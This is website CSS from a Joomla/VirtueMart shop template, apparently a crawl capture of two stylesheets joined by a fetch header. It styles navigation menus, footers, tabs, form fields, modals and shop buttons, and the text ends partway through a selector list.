.head-cart .dropdown-menu .show_cart > a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.t3-navbar-category .t3-module {
  border: 0;
  margin: 0;
}
.t3-navbar-category .module-inner {
  border: 0;
  position: relative;
}
.t3-navbar-category .module-inner .module-title {
  background: #ff5a00;
  border: 0;
  color: #ffffff;
  height: 60px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 60px;
  letter-spacing: 0.5px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  z-index: 3;
}
.t3-navbar-category .module-inner .module-ct {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 0;
  width: 100%;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all {
  padding: 0;
  margin: 0;
  list-style: none;
}
.t3-navbar-category .module-inner .VMmenu-all > li {
  padding: 0;
  position: relative;
}
.t3-navbar-category .module-inner .VMmenu-all > li + li {
  border-top: 1px solid #ebebeb;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu {
  border: 1px solid #ebebeb;
  background: #ffffff;
  display: none;
  padding: 20px;
  position: absolute;
  left: 100%;
  list-style: none;
  top: 0;
  min-width: 200px;
  margin-top: -1px;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li + li {
  margin-top: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a {
  color: #555555;
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:active {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu:hover {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a {
  color: #333333;
  display: block;
  font-size: 13px;
  line-height: 1.3;
  padding: 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover + .sub-menu {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li > a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li > a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li.active > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:after,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  top: 20px;
  right: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:active,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "-";
}
.t3-navbar-category.category-dropdown .module-ct {
  display: none;
}
.t3-navbar-category.category-dropdown.open {
  z-index: 3;
}
.t3-navbar-category.category-dropdown.open::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.t3-navbar-category.category-dropdown.open .module-ct {
  display: block;
}
.t3-navbar-category.category-dropdown .module-title {
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.t3-navbar-category.category-dropdown .module-title span:before {
  content: "\f0c9";
  font-family: FontAwesome;
  float: right;
  letter-spacing: 0 !important;
}
.t3-navbar-category.category-dropdown .module-title:hover {
  background: #f05500;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked {
  position: relative;
}
.t3-navbar-category .nav-stacked > li {
  position: static;
}
.t3-navbar-category .nav-stacked > li > a {
  line-height: 1.3;
}
.t3-navbar-category .nav-stacked > li > a .caret {
  border: none;
  float: right;
  font-style: normal;
  width: auto;
}
.t3-navbar-category .nav-stacked > li > a .caret::after {
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.t3-navbar-category .nav-stacked div.dropdown-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
  border-color: #ebebeb;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul {
  list-style: none;
  padding-left: 0;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:active {
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.open > a,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.active > a {
  background-color: transparent;
  color: #ff5a00;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a {
  color: #333333;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul {
  padding: 20px 20px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:before,
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  display: table;
  content: " ";
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  clear: both;
}
.t3-navbar-category .nav-stacked div.dropdown-menu .nav-header {
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.t3-navbar-category .nav-stacked .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
    float: left;
    width: 100%;
  }
}
.t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
    float: left;
    width: 50%;
  }
}
.t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
    float: left;
    width: 25%;
  }
}
.t3-navbar-category .nav-stacked .vmshow > a,
.t3-navbar-category .nav-stacked .vmhide > a {
  color: #ff5a00;
  font-weight: bold;
}
.t3-navbar-category .nav-stacked .vmshow > a:after,
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  /* RMA top: 20px; */
  top: 10px;
  right: 20px;
}
.t3-navbar-category .nav-stacked .vmshow > a:hover,
.t3-navbar-category .nav-stacked .vmhide > a:hover,
.t3-navbar-category .nav-stacked .vmshow > a:focus,
.t3-navbar-category .nav-stacked .vmhide > a:focus,
.t3-navbar-category .nav-stacked .vmshow > a:active,
.t3-navbar-category .nav-stacked .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "-";
}
.t3-navbar-category .dropdown-menu-footer {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup {
  width: 100%;
  text-align: center;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup img {
  max-height: 120px;
  max-width: 100%;
  width: auto;
  display: inline-block;
}
.t3-navbar-category .dropdown-menu-footer .vmmanufacturer.owl-carousel {
  border: 1px solid #ebebeb;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.t3-features-intro {
  margin-top: 20px;
}
@media (max-width: 1199px) {
  .t3-features-intro img {
    width: 100%;
  }
}
.t3-mast .t3-module {
  margin-bottom: 0;
}
.t3-mast .t3-module .module-title {
  margin-bottom: 0;
}
.t3-mast .t3-module.banner-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.t3-mast.t3-mast-top .module-title {
  font-size: 13px;
}
.t3-mast.t3-mast-bottom .t3-module .module-title {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
}
.t3-tabs {
  position: relative;
  z-index: 1;
}
.t3-tabs .container {
  position: relative;
}
.t3-tabs + .t3-mast-bottom {
  margin-top: -20px;
}
@media (max-width: 767px) {
  .t3-tabs + .t3-mast-bottom {
    margin-top: 0;
  }
}
.t3-tabs .module-title {
  border-bottom: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-tabs .nav-tabs {
  border: 0 !important;
  position: absolute;
  right: 80px;
  top: 20px;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs {
    position: static;
  }
}
.t3-tabs .nav-tabs li {
  border: 0 !important;
  margin-right: 0;
}
.t3-tabs .nav-tabs li a {
  background: transparent;
  border-radius: 2px;
  color: #bbbbbb;
  border: 0 !important;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  padding: 10px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs li a {
    margin-bottom: 10px;
  }
}
.t3-tabs .nav-tabs li a:hover,
.t3-tabs .nav-tabs li a:focus,
.t3-tabs .nav-tabs li a:active {
  background: #f4f4f4;
}
.t3-tabs .nav-tabs li.active a {
  background: #ff5a00;
  color: #ffffff;
}
.t3-tabs .tab-content {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .module-ct {
  padding: 20px;
}
.t3-footer {
  border-top: 1px solid #ebebeb;
  background: #333333;
  color: #999999;
  padding-top: 60px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer .t3-module {
  border: 0;
  background: #333333;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
}
.t3-footer .t3-module .module-title {
  border: 0;
  color: #ffffff;
  font-size: 16px;
  margin: 0 0 20px 0;
  padding: 0;
}
.t3-footer .t3-module .module-ct.has-padding {
  padding: 0;
}
.t3-footer .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footer .t3-module ul > li {
  border-top: 0;
  line-height: 24px;
}
.t3-footer .t3-module ul > li + li {
  margin-top: 10px;
}
.t3-footer .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  font-size: 13px;
}
.t3-footer .t3-module ul > li > a:hover,
.t3-footer .t3-module ul > li > a:active,
.t3-footer .t3-module ul > li > a:focus {
  color: #ffffff;
  background: none;
}
.t3-footer .t3-module ul > li.active > a,
.t3-footer .t3-module ul > li.open > a {
  color: #ffffff;
  background: none;
}
.t3-footer .footer-links {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
@media (min-width: 768px) {
  .t3-footer .footer-links {
    padding-left: 40px;
  }
}
.t3-footnav {
  padding: 20px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-copyright {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 12px;
  padding: 40px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 2;
}
.back-to-top .btn {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  border: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.back-to-top .btn .fa {
  margin-right: 0;
}
.back-to-top.affix .btn {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mod-preview-info {
  z-index: 2;
}

.sr-only,
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.btn-close {
  background: #f0f0f0;
  border: 0;
  border-radius: 50%;
  color: #999;
  height: 32px;
  text-align: center;
  width: 32px;
  margin-left: auto;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.btn-close::before {
  content: "\f00d";
  display: block;
  font-family: FontAwesome3 !important;
  font-size: 16px;
}
.btn-close:hover {
  cursor: pointer;
  color: #666;
}
.field-calendar .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.field-calendar .input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.field-calendar a:hover,
.field-calendar a:focus,
.field-calendar a:active {
  cursor: pointer;
}
joomla-field-custom.field-custom-wrapper .input-group {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn {
  border-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select {
  background-color: #2f7d32;
  border-color: #2f7d32;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:active {
  background-color: #296e2c;
  border-color: #296e2c;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear {
  background-color: #c52827;
  border: 1px solid #c52827;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:active {
  background-color: #ae2322;
  border-color: #c52827;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn span {
  line-height: 38px;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  width: auto;
}
.input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.com-tags-tag.tag-category .filters {
  display: flex;
  align-items: center;
}
.users-profile-custom-joomlatoken .dl-horizontal dd {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 400px;
}
.com-finder .form-inline > label {
  margin-bottom: 10px;
}
.com-finder .input-group {
  display: flex;
  align-items: center;
}
.com-finder .input-group .btn:last-of-type {
  border-radius: 5px;
  margin-left: 10px;
}
.j40 joomla-field-media .input-group {
  max-width: 356px;
}
.j40 joomla-field-media .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.j40 joomla-field-media .input-group .form-control {
  border-top-left-radius: 0;
  flex: 1;
}
.j40 joomla-field-media .input-group .btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.j40 joomla-field-media .input-group .icon-times::before {
  content: "\f00d";
  display: inline-block;
  font-weight: FontAwesome;
  font-size: 16px;
}
.j40 .form-control-feedback {
  font-size: 12px;
  font-weight: 400;
  top: auto;
  bottom: -28px;
  line-height: 1;
  width: auto;
  white-space: nowrap;
}
.j40 .com-newsfeeds-newsfeed__items {
  margin: 0;
  padding: 0;
  list-style: none;
}
.j40 .com-newsfeeds-newsfeed__items li {
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.j40 .com-newsfeeds-newsfeed__items .feed-link {
  margin-bottom: 20px;
}
.j40 figure {
  margin-bottom: 20px;
}
.j40 figure img {
  max-width: 100%;
}
.j40 #com-contact-form {
  margin-bottom: 20px;
}
.j40 .request-confirm fieldset legend {
  font-size: 16px;
  padding-bottom: 20px;
}
.j40 .article-aside .icons {
  float: right;
}
.j40 .article-aside .icons a {
  display: block;
  position: relative;
}
.j40 .article-aside .icons [role="tooltip"] {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  color: #fff;
  display: none;
  padding: 2px 4px;
  position: absolute;
  white-space: nowrap;
  right: 0;
  max-width: none;
}
.j40 .article-aside .icons:hover [role="tooltip"] {
  display: block;
}
.j40 .password-group .input-group {
  display: flex;
  flex-wrap: nowrap;
}
.j40 .password-group .input-group input {
  width: auto;
}
.j40 .edit.item-page .choices__inner {
  padding-right: 6px;
}
.j40 .edit.item-page .choices__inner button {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  border: 0;
  margin-left: 6px;
  padding: 1px 6px;
}
.j40 .edit.item-page .choices__inner button:hover,
.j40 .edit.item-page .choices__inner button:focus,
.j40 .edit.item-page .choices__inner button:active {
  background-color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
}
.profile-edit .password-group .input-group input {
  min-width: 268px;
}
.profile-edit .control-group {
  margin-top: 20px;
}
.profile-edit .control-group .controls {
  float: none;
}
.j40 .joomla-modal.show {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.j40 .joomla-modal.show .modal-dialog {
  top: 50%;
  transform: translateY(-50%);
}
.j40 .joomla-modal.show .modal-dialog .modal-content {
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.j40 .jviewport-width80 {
  width: 80vw;
}
.j40 .jviewport-height70 {
  height: 70vh;
}
.j40 .modal-header {
  align-items: center;
  border-bottom: 1px solid #ddd;
  display: flex;
  padding: 12px 16px;
  justify-content: space-between;
}
.j40 .modal-header h3 {
  font-size: 24px;
  font-weight: 500;
}
.j40 .modal-body {
  overflow: hidden;
  padding: 0;
}
.j40 .iframe {
  border: 0;
  height: 100%;
  width: 100%;
}
.j40 [role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: .5em;
  margin: .5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: .25rem;
}
.j40 .container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}
.j40 .btn-toolbar,
.j40 .js-stools-container-filters {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
}
.j40 .ordering-select {
  display: flex;
  align-items: center;
}
.j40 .btn-group {
  margin-right: 10px;
}
.j40 .js-stools-container-filters {
  display: none;
  margin-top: 20px;
}
.j40 .js-stools-container-filters.js-stools-container-filters-visible {
  display: flex;
}
.j40 .js-stools-container-filters .js-stools-field-filter {
  margin-right: 10px;
}
.j40 .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}
.contentpane .subhead {
  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}
.contentpane .subhead joomla-toolbar-button {
  margin-left: 10px;
}
.contentpane .media-sidebar {
  border-right: 1px solid #ddd;
}
.contentpane .media-toolbar {
  border-bottom: 1px solid #ddd;
  margin-right: 20px;
  padding-left: 20px;
}
.contentpane .media-toolbar .media-toolbar-icon {
  border-left: 1px solid #ddd;
}
.contentpane .media-toolbar .icon-search-minus,
.contentpane .media-toolbar .icon-search-plus {
  font-family: FontAwesome3;
}
.contentpane .media-toolbar .icon-search-minus::before,
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f010";
  display: block;
  font-size: 16px;
}
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f00e";
}

#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/templates/ja_megastore/css/extras/com_virtuemart.css
body_size: 9514
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-3 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.browseProductImage {
  max-height: none;
  max-width: 100%;
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
